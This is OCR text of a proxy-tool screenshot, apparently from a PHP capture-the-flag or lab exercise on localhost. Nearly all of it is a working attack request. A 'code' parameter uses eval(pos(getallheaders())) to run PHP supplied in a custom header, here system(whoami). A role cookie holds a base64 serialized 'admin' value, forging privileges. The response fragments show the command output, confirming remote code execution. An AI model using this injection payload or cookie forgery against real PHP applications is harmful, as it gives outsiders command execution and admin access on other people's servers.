 Request
Pretty Raw Hex \n
1 GET /index.php?code=eval(pos(getallheaders())); HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Connection: close
7 Cookie: PHPSESSID=6kbm9g1n6ao8r98ljcmkbeade1; role=
czo1OiJhZG1pbiI7
8 Upgrade-Insecure-Requests: 1
9 sakura: system(whoami);
10
Response
Pretty Raw Hex Render \n
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
11 </span>
12 </code>
laptop-263vdpsl\sakura
13